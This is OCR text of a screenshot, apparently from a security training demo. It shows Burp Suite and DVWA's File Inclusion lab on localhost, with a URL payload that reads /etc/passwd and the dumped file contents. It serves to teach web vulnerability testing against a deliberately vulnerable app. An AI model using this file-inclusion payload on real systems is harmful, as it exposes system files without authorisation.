 Applications Places Iceweasel Player Kali-Linux-2016.1-vm-amd64 1
Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
14 × ...
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.9 - Iceweasel
Preferences Vulnerability: File Inclusi... Vulnerability: File Inclusi...
127.0.0.1/vulnerabilities/fi/?page=/etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false
mysql:x:106:110:MySQL Server,,,:/nonexistent:/bin/false avahi:x:107:111:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false miredo:x:108:65534::/var/run/miredo:/bin/false ntp:x:109:112::/home/ntp:/bin/false stunnel4:x:110:114::/var/run/stunnel4:/bin/false
uuidd:x:111:115::/run/uuidd:/bin/false Debian-exim:x:112:116::/var/spool/exim4:/bin/false statd:x:113:65534::/var/lib/nfs:/bin/false arpwatch:x:114:119:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:
/bin/false epmd:x:116:123::/var/run/epmd:/bin/false couchdb:x:117:124:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash dnsmasq:x:118:65534:dnsmasq,,,:/var/lib/misc:/bin/false geoclue:x:119:125::/var/lib/geoclue:/bin/false pulse:x:120:126:PulseAudio
daemon,,,:/var/run/pulse:/bin/false speech-dispatcher:x:121:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin snmp:x:123:128::/var/lib/snmp:/usr/sbin/nologin postgres:x:124:130:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash iodine:x:125:65534::/var/run/iodine:/bin/false king-phisher:x:126:133::/var/lib/king-phisher:/bin/false redsocks:x:127:134::/var/run/redsocks:/bin/false rwhod:x:128:65534::/var/spool/rwho:/bin/false
sslh:x:129:135::/nonexistent:/bin/false rtkit:x:130:136:RealtimeKit,,,:/proc:/bin/false saned:x:131:137::/var/lib/saned:/bin/false usbmux:x:132:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false Debian-gdm:x:133:139:Gnome Display Manager:/var/lib/gdm3:/bin/false
beef-xss:x:134:140::/var/lib/beef-xss:/bin/false dradis:x:135:141::/var/lib/dradis:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
crazydanishhacker.com